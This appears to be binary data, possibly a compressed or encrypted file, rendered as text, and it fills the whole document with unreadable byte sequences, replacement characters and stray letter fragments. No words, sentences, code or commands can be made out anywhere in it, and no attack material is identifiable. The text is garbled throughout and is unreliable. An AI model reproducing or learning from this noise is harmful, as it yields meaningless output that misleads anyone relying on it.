ch��hx��ʝ.sZ�u���@o�T�Z3�B�mE�����5�kP�.�?��J�ӯ�����Es��;0E ����c����j�T� �ٚ����.�+��y�ED��D�s�<Q��U�H ���v �4sh�S���6��O,{*'t�q�֋��&Lr捹E��9i�
Q��\�]��sH���Fȏ���+=��ѡE�ȉ�-;n�<�C�������I�`������3T)���h��|�/�ߥ׽ �,o��� ��R5��wQ�BfU(�c��'�6�r�M�^����FT��XU#I4�n����B�#�e��]ڰwDoe���o"|�MR�����cy5}6;���W�� «$�.z�&|t�ť�ev`xքb���>��l�ÞT�T�j��I���v*;�od�'�6h�F�k\�a�^��i�����8�C�.�
בWw�|Kʄ�Lm���F���5^���;1�9d8l
��izN����QN����hj��n�B�:�~���+Hޕ���&���ބ�AKQw.���P��}���[�20;'�ҧ�p R�f���j��Ik��v*.6����v+��������qc�Sēl��>�C��j��C����`�I�I� ���@�=�֗2>����ˌv��*wG��_<=�#�Q� l�C�u2�G������d��X�������7Z���v����H�^�n`w�S�j�e�v$)��K-1�BFup�jx���#�� {�;x~!ƔR�)ܫy����׃.)�M��k�i.Ը�isqJv��Oñ׺+�Y=>9��
V�X���x8���
��i�k���rq�O�O�B��9�Q �O+�K�-6>��ժ��lx�NYx����^G6^U���c���W<t���&��mKt	8R����Z�8ܧ�Y�1���� K�	[���ڳ<ҫB,��e��_�t`f�4�N\���J��A���r�2Zok�q��B��v���}��mZ����Ud�ʠ�5���CP5�(t[r�����@ꥆS��MP�YmW_��Û���~=�O;���ݸH���6���Z{��?a�G����6ÿt����� �ɨ'� ��g<#G⯌?���?�#kt��%⾠[��@:�(�۠�]vu0��QGc6�q����EW`�k���d4����:�VU��(�Fυ�H���
�n�Fci}R���VI��!=��V�����R�∂6$)7��Lxu��R(  �Fy��{]"P�Q�zP��\H�j�F���쮉D҇F�?/pB�m���Uico쮰�ڐF�3��Cp0ץ��Ѻ����V�k W(�#���E�a��Q�G�A��$~�����ͪ�o�SN�٣;A��˵��y4��o��54Q���v��hK��h>��Vs�n�e`PHbp&�h:�J7�4$�ݻ��!/��\�#s[ �%��*�
��N�Z��27�}�HGo�k�cN����$~i��N�h?E"R�D�,؋��T�U�W��6Y(	#�ˡ6�	�=L�T�!�j�P����ղg��e��"LS�n��.����xn��T��>=*��_�~�N��$��!�]
@�	!4`���@�=Ӱ�s&� �#���j��*;x3�x �m�?ui����:oĦ�x�{�ZL�=7O�M�-kgqO��S�M��(�88{��ම�v��N��Х�ne	F��)�� /�m���%���!|-��Q�7ޙ� ��X��?Lk��Ma���΀k�W����МI���zb���I-��
,IQ�0�69����J����l�>"鎨��D����_��>7u�R<��@<��ب�=&����3:\��.�@�?#JݏK��2�k0���I���[��=.��?Uk]��1�44�.�ִ����Q.ƈ� �5�۵�c��=m���D�`v*�L�t1�f�}q���L��[�0hx-$�x��WŘ�(�я���b��^	�)�zf6S]�F�(��W�������=�=�,��i��rӳ��PK	����GW�>������q�4�� �;�d�.VQ��8�JT�F)7������a�E[z�2�67�嫲K�NȎ��~���o��.W�Prs�v�o���z̦3nw����t�D���u� A�V�yv��J�t�VCs	�UUk�l�LGa�E/�����ú��Ң�Qaa�퐸�w\�t��G��<캾>W���1�;��.�ܯVͼ��[*�\f��V͂���+!���3Z]#yu���2�ؙ#�pc,���/�z�<Q����h�g�����V�:1Ƽ�x$�G�d�����pp�~�W����.=��O�kgM��N���٦�~�� �	
�6E�c��.u�J������q6�|�ԁ�y�Hly�H����d���ei?)n�y$R�7����M��lx�����K��%�������e@����+U���{P�5���V�*�O�ua���;1�_N#o�SC�t�����0~�}&�G�}��V�\�v�{%�7@�C荽��h"�_["J.�Em�^d�:�-��[�t�d�QgңR�P����n�X���iF.i�_����=�؝�DIU��M���"1�%����#���D�`k������#tN� *��4����Y�'�h�8�� �zA��ldw��A��%������_S1���D�oʝ'PA�l�UF��(X���U��"�KTb������* <,�te��#���AB Xv�Q�O��͌ �E�;��pu��v�Q}�pﲭ�&��H*\m[`�7�����F��;N�\���j� " pU��ö��^�nN��mt��gO%��i��
�I����:�<��5���mQ�T���;z>��'��� ����U�NFw��}o��;%��7�_{F�s%�� p�mA[�E�({7���ߥ�Be�-��)���T�BA����-��=�ET�حp"�x�&Wtƚ����G��i:$nq!�ߝ�\!�<����~�<�L��D�e[��9F�����q�Yd�B�G��5���u��� �C.�$5��������y1���� �$�b����"Y���ly��Р��3㷇3Ed�'	��G�~�����@��S�#����� J������$94�2'pcxw�-�a�[,�"�}�ӣQ�.���#���O��1���z��K��Br���h��|�t�a�ʈ��=44l�7�����E-҈����c��.ʓ��gd�� :��Y��U���X��9�g����S8v�\��������>���b��d�@1`!��q�Ҽ�R�ļ_�����f0=;���� ��}���Yw���ٛ�N���t��F͍���8]ǹ�r���.���J#������=��*�	�O��B�7�I���,s��t#`��'�v;�����r�jrM�{C`
�%�m�_n�;,��AI*h(�mU,��Z&VY�U�d�Vu��k����|v��'I���yvG��|~�-�ta�ؠis�=�//N�4��)���Vwt�4łȀ��f6/� �c1��C{<P�: \"t�^��A� )6�v�M�ZS�`�@�� 5�JgI4b�Q
�-�m��n��I	�[���F�n�T��M��5�"�(zMS�O��:Q����@��xՠ(��lE��D��L��R�5���@d )�~������� �T�m[+�� �ߪ1��2��AB��|���+izY�p��P�j�)�CdW�_�A��2��s��D�񇢶l!��5������_a0����͉�ZM(��(���_�;��{*�ȓz���Z$�?5߲�g���>ȃ<�%F��fCH�=����(�N�j��W�BIuP�H���S�&1�iCì(��v�� ��G����]_�	[(�Y��C|gd:�,�=гe:�H�
t �Ue��&=�F����p��'j��6L��.�ȴ�f��h(�����J��a�� �j�-��P�;c��(S�,qYe�:����h���<9�-7`�J�l�.���~�:��Twp>'e202q�.��4�2U��!t��!�t;0m��&s�w���@�c��7���e��wV��ͬ�B=��l��\�
Ȗ��G��H��������p��Ź��E��Q.�~#O��'t�:p-v��F�7KgKiZ\e@�F������1dxz=���\&��[�o�U���}�&_j;�aG�Z]�J��~�i����1������x�x�0�L}C��\Ѱl�H?u>4��p�3��6�<L���n#���U<��/��-ӟ�r#��ǔ8�4��ޟK�]I�[���'��F�QN ���v����n���.�M� �%_L�!m�;VE��h��7e��#�++��bsw*r]�Z��L`���_Is�I�s�z|���n�=+?#����3��Gu�1��^�;��Tё���I?4�6��ō��G�x���#�~�&6;�1cz6����^a�j~��8����G�3�w.<��B���Ѥ��V~�}C�WZ��k��J�;�;�fߎ�>ъ@p��=�n��*(���d�}$Q�P	�b�s�e�k7Ž.L��6F7�Y�|n���v0d.cI?E�q]㷋�:ʺ�M�V҅�'����3�cf0?ITkq���a*�0�6Vue�(�'8� Y'��|}�$�����f��s$���?,`�G��k�<�va5	��&�m,��kkl�`�ۯe��Z���,���O�;�Pt��k��a������=�����ϲ8�s�Q(:�xޠH�E� wn���&�'@�Y���"={5�ߺ��!h�QY��e���DR0���G�ks���?�"�h���ɨ�B̅���V��g�C���9�Q�c�#~}����o�P�*��tm�dm���-���v�/y5�}՗��٫����"@Z�#Pl>]�C�d}�j���;��a��G:��Ml!��ϥ�6+��N�@Q�k�&������iܡ.än�F;� 7����3<�p�������Jۧ����� �d�+���Ӽg';��`;�{����mӖ��؏uG(D��4���[�S� R�ͨ�A��P����m����d� l�}4�^ܠ��@��T
���h잂%/�z6��S�^X=�,�ڥ��kF�yt��j$!ǄF����QF��i�����JuRG���?ET.%7�N�_�[��*\v$���ŶA�'��Ҍ�Gf������%�n�)��ېT����m��h�ɛ����<Xu)�!����T�hi��`7O�okZy�OM�>'����7S�3-�I���Ԛy��h�mOJ)(aCk_,U���Z���)N�5�l7h����"�-Z��p��/r�z�s6�#!��c)�D#ZI !%����?%���4)� ͂�L��ꉞ�1��U��;�G��1�����5�s�;��n�[	����L�c1�5�{��w^���Q��V���-
�[�6����=Vye�K<-*b(����k=�����W�X��J��"q���e��(��9⾧���3r�$��+�p?rrv�~h��k�/x�8�~�֒���m8�1���+ힺnf!m�]}���Nղ��%�Zi��e�ӷ�����2�&7�oެ~�B�]?Jb��w{�}:8d��Z��C! l*�������ګ(��=��1�u?@��cYǺ��y�dO�5������������j{��^��O7�c�ݖ;�t��NB2M�ie��Lu�䙞�y�k};XYe�N�j̛��b�6o�<5��is1�A>�J����� �z\�;�6bF,�U\��y�mH���-l��>����0�Q4�*�{@N� 
t��{_@�ޚ�,��Ӥ}QF�zy. �/N�. ��)g��#l`X�J%����k�MTPy�mJ.Zk��-�oꌷ�y`(� i'�D�� ��Dl�����"T���
�gx.�h��O򖢦�i,�TP�^ySF��#�@-~�lR
s�ݩG��e��Z,�v����ܢLdg�-T��w(��TL����Z��*	CdO�i9B����׺-�)p��ڣqډv�\�<oj���M���;1���� �XGucZ��>���Yq�c3�I
���b ���"Ϳ�)��6
��4�m�s\�Y*����f��\�,M;�V�k�=�����%q0���xi�*�s�<;�0h�&o���0��sH�� m��+��� r��x-��67���uH�o��SОo�'BG%��Oa���FYYG����S�S�TT���\G�@�Uذl+	����
�@&�`�_�![MB�H7i�/��J<`(��7U�S+�y_B��Q�͑&=��Vzj�a�7�
tm��<y�m�Q��"�Oh�T�c<� �x�;��iF���;�����W)�UwMP��yP1���U#)������H���ʶ�O��C��21���J�J=&/ľ�`�G;}��J�I����p��*1ϻ}AO�V�'���!�I�����I�~�I��R�A?�����4��Ʈ�(ڤ��z����!��+k�R3��kˉ����EnZ�YQ2�lրA��i��� ����=O��?�y���8���㎝�3yJ��B�^C�i����Ml�F8]<~���m��e�w
�4դ�煉�+Ϥ��W�x����M]� �+��d���Ծi�s�G����熜��=�?�B������h��֌�[l���VAk��Y��D�z���;�cۥ�ڕԮ.x=����맖�i��.֌�����|M�r�-1d���X����8�W�\I}48�}�5��Q��4��@E��U������O�Z�u�c��6���E�a�U�,�Bƴl��2�����]�]�=t��x��uFG���yf-�a�H�e���,(H�� x%Tn�� �9�^�h�� (�K�7_����.�>Z۶zt �c3�T%�X�H�"���-)�5��}���C�+�(,k���6��7��|P����Ƶ��W(��t�dw�R��}��ҽ�Ʊ�ԩA$>av�Jֈ�N�e&�}10R+��1򵻓NET$�[Z'B-� ������gzT��ZР%ᇅ [@@�Egt���5��?ew��O�f&=���S `$:���K]\�����N�tHe�-u���Ԣ�4��H�$gJ'h�Z7{5c��!�|�j7ꉇGq�dE�0U]��#h��£Ej� 64�¶����jg��\�$�~谈�n{�[Z28� * �ٷ�C,��#�9�F�OƆ7��sH���֜�6V�*����oI��UAD�j��L�7F�$^����ǃ$p��J|G''�������*�����{���F�QADt=���� |S7Mj'�k��[&�ʁ�h�v��ܫ R��q��TG��};+�#���2 6�:��D�8�"� ����A˴ ��
4���C8�⁆��S�\؁�G"-B���<j�+v5��|j|Y�����
�Ube�)�ze��6�;d��`"Ŝr;,�h�>9e�)<hQ��z%5B�{W�@_��(�|�]��S�SI�)�,Ou,T9r�T�j�S�G{�Ntܨِ܏I�y���u��0~$t��D�d��������z:�pi�&'��ս�fR�%n4c�S��kG�"?�<ipR�1�����,&wE2_d\$삥�B���?��_N�rL��~�y_+-姧���ڳ��vOMp��i+H�@P�ָ�YS@�ڪq�H�+�;,�K��#���#;�n�Wa��Z9�\Y�k>S�+��?ƝJ�6TO�f�yt�f͂*�9&���oF�\b\��4�\��-A@�Qn��4�c�YK�� O�x���${HG춌�o9��;-ך�cPu��;��eH؃h�nW�?u1�z�����T����z�nB��чbJ6�O��a#��m��({�S�'^�e�Lc�*�'�r���ͦf�sJ�Yx�˗�^����|��֔y+<�b�uY�졢c�.Xu��SUG���9� ��6�{����ʙ]6��in \v%gӣ�g��+sAYf�XK��:�k�K�U�l��KT�Od��Pi�W�w�e��?�^cj�tg�֛�-uV�P9�;sJQ�h��-R����W���U�d�H�����`sX4k&�^���̏��
�~�t����ٮ$G�(te�v��i�/mV�f[[��:emn�Q 9���B�'�#��ـj��ma�W��/Bѡ�Q�����*�Q�+4��IF�i�(���D�F�tF�4ETv@[R!E�� �5�N�|Pԩ�o�!ь�J!$�N�"Ж�
��8En��!.�k5Y�D���}��l��"�����&�p��/��y���̉�\9U�D�FE��7zc�&��+}� �	��O�J���@���ږ��E��}�H�m#�aq�n|��宍������[��)��	lf3|���C��!�Q�;)��9��;	�s�s�6��²/L%��v�R�-�G6�ޑc�w�0N�}�1�j'o��� c\�Hu^�/i��^�K�\C�F-��*���l�0F�a�PKؠ0vA�(}l'�cr��o��c�q�AJ�{7J4�A��Q)h�,;(�@aa<n���[*��Ө�4E� .���lS+�[����e�i��6��(��N�~�]*�ն��=O�h�>F�N��/�lVz�ߪj��EW�j�}D�>!���L�I��KH�RyQ���OX�D9�:1��@~������ �cuec�(��?IW��S�=7�N��\�A!u����~���Q��f�g�F� S]kiU՞ڃ��)�.",Ҕ_B2zoJ���@l+%Eڇ�Z�3o�xk�}�xÿU�r�s��p����|,�,�P�ZB׏푀��,��q���K%�(28�Tm�ވ��9f՞EA� ѵ[},���M��g�����':�iK,�ۺde��,�m����-_+��I�����雁�*��F_o;��iZ������n��o��!�|~n<����h���V�L�՛�<,�n���p@��4�� ��R��lur#�l}�S�nƐ5�#m��	�v���=2��l.��y�YY/�n~�Trz��0(Ԉ���\u���`�U������#�5>`{�Y���d�������b��-Vj���S]�0@d���S���b
����d�=�ћ[���ZC��h8)S�DA��ʊ����W{+)]##a�Q%~$�QP{��M�'F��?D&��ƣ�Cp� SQ��P[bk��� � O��Ƒ��H���#�h��1׹A�?���ޑ0ip�tH�۞Q�D!���7
(�B�4,����
*
u &��-��]z���C�hx(����B#��[��W�+�-����6�͢=���D�6H6;�4p(���@��I1�7(��Z�dGie�D���/d�.Y(�
��7_�q���F��p4�c����Z��H;+3rY�9�'I �~�4�2XCIu*�cf��޵�G��R�6��>��a͒Y������t����@�
ۦ���Q�,w(6ňe��=�C���i�bk�����@^D2:'��cW7#��C�։��Ɲls�c�%��ё��)F� � "�*��������=�2����e�� 6�t{#=vcMN?b�i#%"�lfM�����PE���(�P�2�k�`Bv���["|K�Fȶ(Z,�O��@���RB��F���X@�i��c7I	����i��S�Ddc�{Z�����M�����I��O���6����*j�Y� pE	$�A; S��z�:'b�4/Jj����@A���}�h5��A�"Lw�9�ݮ�>Tv��e��ƌ�lo��㝈�z>��9����?�#�W���V�+�`xӥg����Mi��U�L�v[3sx�i����q�vn<�+�ݾ�W��Zqc�z}��lmk)� ��e�o_����,��0�~����;-on{%�+�MT�)تZ��y$���cr�FydѥKt0Ω{]��3��'�Bk�lV�}����Vƒm�O�WZ��o��W�Μ��?洌�8��ڻ(�dD\Ӷ�]�i��5����VW>דo{�L�P��C^�Ŭ������\iA{+X�с�Gp��
��Q� g(=���h�� �Eo
�omP�qr4l�۬���ӿ�%��;�K���c��Ο�-9�D�@{#&����ӏ�:�;t�8��7�?� y�*�{h>��W6yn�f>/6ɼ�E*5m�
p�ֳ�� ���Qn��M���r�;A^p��e}$� tϻ���n9����W[6)�Y[���b�=��:��)ݔ9��ٚ#7�(�[��?D>�1��bf�#h�m�E���AZ-`��.I���D��^BVyB�H�8�%�%��� /C���,n�� hl(�k~�Q�R���D�|e��D�8��(&�!�%�{OA��"�	��}� K��쮸�67D��T}���D��8�����mf�N�xu��(��d4c��-g��CHfob�����B󚆐i�$W(�'-�,�"����M~L{��_I�8,��'����;]�Y@�d��+��!��SADOc�k'��O��Nc�4�����$��&�K	#�Ez\y2b�I���j�M�<��G��4b�G4�$}����⁅�Q	����Z8쀞�8 :���9�ڌ��(���.���eft�rc�6��
�dx3
xHc_�9�F����+/��Z�S�*Y9���NDf�u������8�Y����D�>��ӹV@�Ϫ�D��Z���5}),�m$��O*��o�7c%�͆���Q&����{��6 �c{�b�M�Q��,$�Iȷ�*�Р��l%���*���{(�_�'��VIO*S��橨��� �5y1I$쫩>�ɦw`��Q�Y��;�l��Y_Ӝuz
��~�A���6�(�h.N����]U�$�,w@!g�@��MP����7��Et��ݹAQ�i��N��t�����bȒ:u�vߢyQ�߂�w3���,|��[O������ϓ��7�����F��B��vEM��=ָ9����gt�ح�>�_���U�u���)��ɻ$�p��$�֞���$���nڻ��Zy��V�ym���Ъ�V��B�{R��{|������w�W�\���@��Z+#�xU�����5��gO��~.9I4�dZ{}�e��5Â�]x�c>�Y�����6D~�4��(�� s*�:;$V˛�4��\�oΘ�b�]|7�<�i�����-�䭭�r���t��kl���v�9��d1����a�6����e|GɖE4jػ�*�M�^a��t���l�~�<�ZY� ��)T��l-��L%j����id���K�]n������1444
mO�s��XF7$�V�7�DN�\FU5���LƏ� I���/�C��c(zT2���[�ES��Hh6=�_l�{k�"۰�톏�O���tNŬ��*c��Q�zo�QP/_-�4�	�BzgEi.��8��M�M�
�����>�"u��m�1�wY �-�������R H(��D>d)�=��5�6����KI��*�]O����]�����耚���PF���>�t��ھ�l�d����Ŋ4n���l�h��~�q��s�u�NM��5��ƙ��� ]8殫4x<�9o�)�d�	i�?EeGm��K�����{�fhh:���O��C3�l�� �~���+6<��#oe;W,wzp��������y��鵀�
ϲ�������'�[+lk�[E��C@�ܩ�\ֶ�n�N�fA:�B�s�/��H~;A�n�)g���f�͐�Y�'�^,�I�[�3���$��s��L�a�,>�T&�4�B�/u�J�Y�V�I��MoJw�g���(��l�FۨJE?��D�M��zAO��6W�����YQ:��l;�O�#u_/m��C�R��K���+Kt#v
���$vS�##�5`E��U�~B�8@Q� B�0R���ML���N�1m���d�`~�*����T�M�Ɉo�Ib���㴖q����ƅ~��j�8�� D~�2��k1}��4��g�Y�n�dp4�ܗ��<���,R�κN��#c/dP��>�lc����Z1�~�!�+��;�u�u2m��s��ݯ��G�%d螙�ie�Lyg���~B��E�LT��w
�\
����� �W;f���K幎lns��I6U�_���#�m��� ����)BM�]=�A�� g����M����cɦ�uu�He�QV�u�!�oh���e��؝��Dh��T,��E�#p�V<��+Df��%���ӭҥ�1�"�Ӌ.����ߖ�Hͷ�.��y��/��ùץ�)���于�=�%�#I��n�N�񃝹n��3�sH颯=�E����3�7堁��:&:=�H5F,+���A�\�WEZ1��J���A������xܢ�ց������y4P8=�p�S,�z\x�����#��c�q������n�2*��0��V���o� �0��1�k-ֈS߮�[w@�\w4���8=�4�@�{ � $�� ~1�Z ,pP4A~�B�Gȵr��E��g��Q�i47��>k����#���!ژ�9�#^���� ��@���D��״�������H7���Ҏ�"Mn�,+����J\NԈԂ��'�AD��@:�nUm�v4�ֿb��}Ml�A�++�4-�Q�:���^��߸�ZZ�B��m--�U���?Gl�O�9+ǫ�0��`D]�최��`[�%ٍ�}B��3�B�,zNߪ���%;K�Vڞ-qF恶�Q}�J�ӥO�~�|m1�����Q�lA���j~��yN��8�Jw� �"Y���A�k�C)w��{�p���GOCdq5��Ӡ�À8
56;$i�@��ӱ��^gD��i�`cϽ)c����L�`��x>�^Ȟ��\�f�js#�;�������ђ��8vp�,�̈�Fj�4R	~��4<�(�� �y/!��(�?Ԉ7�n�Ut�l�v)Yc��8m��"���!�*���j�E���Y�)��6�h�{��/e	ސ�Q 1lwS��t*��.HZ]��F�[ʗ&0Y�=.-��䉙n���T� �9l��욍�� {,����f�5F�M�.)�c�(Z]R�y�ee����!����Q��{��  � Uŗ�:��Hg}�n��hR�}�Kd:=���.Wf���.G��6B�5���,�e������]�C͚Y֑�)�8Z��g��N��������+\X���EvN��ߤuU�R���<L���&����"_>���up�xEYv%��M��V��b�{?u3-��p��E�NŗUE�Hu��7����l���ÄUl� T�l��?�U�m���q3��^A\��6�����
�7H�ni��P��e�y�k��>6�8�~Z ��=�<��7Ʊ1ć��.*"YT6*�V�x�]��4�{V:N|����11�B{��oN�4\v
�u"ǱA�}�[���Ҟ�=����ߏ��쮨�ν��	�iM4	"�Y��kč�:����� v(��H8�������Q@9�)���'�7A��%���(�w; �53Ch�PF�w�D�1�WzDd��8����	�v�Tk��[~��`��<��wa{ �z�v�M[#uKt�M�U *�N���M+�T���-�t8�k�Cg��!�;Y�:��d&�c�;�Z����Ok���&ɚ�ڐc����mЃ�*��7�7�*���i�70��(L�o��Z�3f�C������}�$�kpڗz���Z�7D�$���et�huҶ�tx�m�ʲ�Y�?0ӷi.�YУ�]^c���f�XC� �Z�4� ��i9-g�l�����{��f�������Sl���٠��0l�>��#��Sh�� �4m�:
�&|lR�O�O���R_�����M<wA4���4�-��hkMY��4���-�yh)�������O{X;�
�Ŏiq+�Ccd���%��vIb�@U|� ���x��6��@���7�c7To�q\p⃏<saI�&�_�6?��Do�?�|�d��.��i��; Y���t�;l�vG}�2�	��K�EU ����+5�~L�FW�l���g�P2�ʖ�����Y��(A�+}��P�6�
"ͬű���2��Ӻ��A295�����6�?���M�s�E�/���> ���EM#̃�+�;4�=ޟ�~b�th@->@ywq'�W���W�������/�AF����z5���M���ҙΡ�S'�q����я�7�%��v�*ۦ��7J��g3��x! 5��Od�|�f77*i5��]�{+i�͞Z�GQ���d�ʚ���U�R�v�ղ��L��Ӹs������丗�4��8U� H��W�O�E.VR��Y�DꟀ͊@��������ܨ(6E��$��� �l2H54�EV���*~��ò�L9�o�uJ��ծ^Omۡ:\��z����C%�;�ه�$��/�}S�鸘,p�$�G�w��?r�����љ"q�{�\��5��J�rI�����jY�����Ѻ���2(n�Q�] e]�Z�
��qbQY߶����=G�Fm�/����]&���X��L�3e�F7�$3��$a(	�xn�2pJEjo�ߐ�"�9��8Z%��h��6����@�%��S%u�m��8�p���Hƶ�� �n��4���ϙ�!@d���5s�"ރ������"*~)���C� ��i���B	���B�x�֦��\��*�v�Ya� O�՛��k�c��26�"��2q�s2��O��K#�%F��Tjkw�3�F��� f�?̬�5�]u�U�&��8jWP.�ou�%���p<�)|y�`q����Sf�U'h�u:��*x� �ed�@5��y_N-:~�`+J����$�������x47Qr�\��.gK�!,`'�|yk��\L�R�:�r�Ǔl�\������"Nk�@vZ�F:�m��}�?�����OChf��D�EҘ�@0hg�
�����N��3\xS��.lb7�R�[�ld�ʕ�k3�+�cK}�V�1�c�ߺ��mB T�b �֡>T��hh �͟#,���׃���&_�03,6/%�l�mE���Ffa��vo�9D؄�"	"p�Bl���@`�C}��h%�+���  vAm�t������~������Km����@��Y���ԉ�8p�B�#c	i҅;&H�"�[�J����kt������iE��ˏ�PQ���A�Yζ��ߤ�$c�`ñ1���� �/'>���l�����dXq���۞ʹ0��cf��J�r�,�w��3i�+�6����S�g�i ��M?����f�V��*V��L�Z�ǲ�qe��d�Ǳ�u�7�����o��ďn�V{ܣD&�%o�R�^����B$�����̒��"q}�[9�3�>�"u�<#I��P�a�4n��\ ����S�*�1�� v�EL<���T��1��\��ֱ���)쮱���t��6&6��l [L�4���G�<D|A�'��n:co����4�� �ʣM��C���#GnfP�+����}��.�
�4D�T�+P>�p�c�S� f���*���\k��m��^+]-v�A|�.�w�}[�� �|1���"�ڦ{5�4"�I@�-�.ϲ`�:���2w G!2=/�5h4�����mh�؏���e487u�¦���;+'�U�*�i�Or����N�+����A����^�4D�-�d�c�U>�&�Cbd��-q��x��Y��]P�h��\�5�fDl+��繤��[J2�~aEE��n1Ѣ�,�p
6�즿QQ*l�e�UeV��bUua�C؈՞����␹ͳ_u��L����I�aE�jpr��'�^�3��MnM����2��v�ʅ��c������X�=� �k�L�}5�Y��I7��C�7��l��� w� �42��!�j��3�t�'w����K�G�!��u��+ps��#�4# �.�y<���e���Y�Ҟ-E�1j(e }.�X+e��4Nk���،�w�N���4�g��.�Ip����Ҭ�Ɖ�2˸R�9�/��PcZ7;�|N�w=�%��{}n!�-�P����#����#�[�a��,�8=���p�VO=��ly\��]�aŠ����uBfkE�Pa�(�x1��\(�g��q��&?~?t�o�s�B��C`�����Yۺ��H��P��k���7̡��AR��uf��(�����LK��Dܴ��2��iV^]460�|)N�%c�o���Gv�ѝ!<cI���~8�6������Yr���~�`��ݨ ��x�-��l�{E��J��C�:�c�������&�3?`>v_M1d�ۓ�Uh�!�Q�6C�2������qōrj5�X���w�,���,�8����AV�K�Dze���E=�["Yrr|������<Fq�H�wߕ��7{_*��/�x�jkH;R�t��$6���HvA��(8@Ƅ�کE�*U�Ό��/��.[����|M�6L9,�L�B脏p�k5_�n�/��R��j�!ц!!k��ʄ�Q���
CTBS�"�9�����({n��kdm�H��e�Z��5��`����s�ǩ\lÌ�@���굁� 
@���%�'��ƀ1��q�E=��>U-���Iˉ�wT�(���<���En��&9�'h��J��N��;����;�0J�{����@Nh�TO@�>U�^�� ꠳ǲ̾O6zP�j���#u]�y���L�1�A��B?	�WOG��kU�����q�y*"���Ԯ��u�j�%q` �����@�H��+���X.'s��!}��Vͫ5������9	���!�Ҩ��I�l�������c�hݢ�7�M+���!�ʋ�k��-��G��D���@�"�>O#���R�g
ș� �P}���!d:a\lÙ��*'m��h��0W6����vQ�hy4A��N� �u��E�&�uO:R��Je:��HH il�j�� 1��Jr�70I�CI,iq�׏/�x�2����b�f~Q�����e�!i�����n6ZoH�8����Y��qǱ���Y[:e�\�T1� ÷��Y�s�t��"��]�u	��b�
P#�; ���io���B�i��5(����B��4�����>�����입���I��j؝(<�V�DkÐ�G,v����W���X�h��L27=�~�q��^(��c�y�/���p��; �Vx��[�d ����AZ��/8�|ƹ�$8V_���+r������,���w(��jWif���Q�3�JӪ��b�:�k���k���
��Yi��z��|�{���@uiv���4��1�M;-�8\m[h������kFIM�J�ou��6�o�V7�Y2��*6>-�O�~#��DQ���l{g���G�f7�l"!+&HE�;v@g��Dl���Kt��*���zr��t��<�M�������C��ࡦ7U��ýF<���3	�Ϻ��v�E��A� ����\G�	�Qsa�ݾ˟5����#as_n�v���lQ��84]oޝ� uT���2�E]�H���iWL��b�1�Tjf㊥��^�V���iǈ��i�n�lm�8�t�Gd� �p�Ɂ�� xW�v6(���S��7(�3@t�a#�E��x;�KM���Rt�cE�TϜ��jd���j/c\��W�����ݨ�h��i%�>�w�L��r�#�$�69@� ��;>8���4Y��� �#�>�܇��UO!m�}ʔ�~�g�̍\�� ă�usM0=��T��Á��$|@��a�����hlO������#`>��?,=�Dl�c9�`����Y<!���A4��.�`E�F#5h�6����۠���u��vTi�sz�솺�G��j��^�xq��s@k,���'�=znǉ��(-o�g;��Q☈�@�/P@25�Q@�X���j��w'�e�eN�k���[��-�o�g���n�
-k� ��J �O�	�ե�=m����6��W�:�s:(�����Ǖ��n�{�aM��96���$���e�����$�c�i����!%	p ��e4-�p&�+���n(Õ%6ԭ�m�aR#ƮG��D�g|�#�֟�(�l���@�%l1[��76v�F���<�ߢ���kc�"c6@��*x�%� �������t9�K�x9@�\f=��J����H�wB�C�Pq�:P����2�xń��mu�P���@q�T�ԓt���P��WW̧q=ϰ��@1�����/��P�3�p����!��p}݄+�^�Yu)�!����%�����?�:>?�����Ͼ�q�Q'�쮣LCuo�9MƖ�e�����FiN�R�fyج�ɶ)�Dl�����Z�i��3i�ݨn�_�|I�s��\��ڤ:Kx��[c4���]8�?M+�(oeCP��"Nȭ� �$��3O%wFl3d��͓����)���ԩ.�ϲ6�����{��+�~Cn�v�鱗����|N�Ȼl'�l��d��48`q���Ǻ�v��a����6Mm�x���Y���Ъ���eO!��oy�4�}mT��m���N�Z�E��6'v��o�"G�����Ńhh�~eqlh�WH6�kM��de{��Xڜ��"[w"�_��FK������I!7A��W�3�#}	���j�E}mR��5�*�ǩ�s�H�1� �oh��-TO���6	\��dg}�I�lEY!?�A���"�q���j�%��׋��d��Zx�*[���i���?H"�TA~a�5�P#4�$ 5_("�GsH4y�Y��5�v��n6@��B���D�^��	��M8�&�i��k�!����M�`K��@ڭ�=���~j=���p��� �F��M�c}��nD��4�P�n�j<��+A�%w9�/.�6��#KX\��,�R�+*��-4��0V�h�w@�K�H�cu2�aF�I�K5Mcn�Z84������p��s�CZT�E��R���4�ūz�3��@S�22�@Q�T3�ZƐy*�H����қ�	��#��_�<%�����{���s�Ǧ2������/I�u}J��R�^ٳ�YDX�՞X�X�d��lB߹R
h����*5�U�P���[�z���F5LY��;�A��5�k@iނlc�Q@�~�}(n�֚4{ ��o���qM�E ˈ�(^�8]W¸��l 8� 36(<�w���=�y/7f?{?tW7�aG�#	�\�a��!�P���wd|�PU۩?�R���iUB�i�R4�Ia*{N�88Ҫ$������a�u �DmJ�F݆�,�����_N���\ W?�:>7���8��|��[(���J��Ky�W�m��ѠP[�5oA�NU[c�^@!cW��]��j����^�y?�a�|;�r��ȿz4���yxͿ?�9��\m����:��.WIw��%�(	q
B&�J�I�e�,q����"J�o������-� 5m[u�<���U,۱�mJ��W��e�:oYkK�z'�e�ua���Y��n�_���AЈ�����T<�A��(L5�ϗ����ɟ�[��>#c��/ÖO�m?�U]� �`>�iSJܴ�)��i��<�M�(-k1V]�����U�0\h����G���Z�Ѩ�J������Yكz
띠�5��/Œ�����f��t�H��;�6{S,��4��������R��~.��Om��z4�U��y&�A��$j�F�1қ�E@�m��H��SE�,"-�6�6����� (�=d�5�j��,��(�ܗj�-Ңk����z�X�]��ݽ�'f�7ސ� �sß�"�@��P�k�@_���;f��������A��H�D�Cuu�LQ�4(��D�	!�������IIڵ���ZB����V�i�QҔ`���G��m�HN� ��zQf�y���SU|oOQ���z�/��qHqsxE�b��G�����j�WA&I�JN��q�J.7���5*ǳ�ѨR}�����x
K:CC�BXP��H��y��JI�MՔK���P��R����IئC�s�{���6�h�OC&TBF8S9/�5ƛ����-�!����,~��x\yt�<6œ� ��o��e+-9�Ø[��_{F�7� ���+461���"^>V� |�F���P4��RlB'uNp�
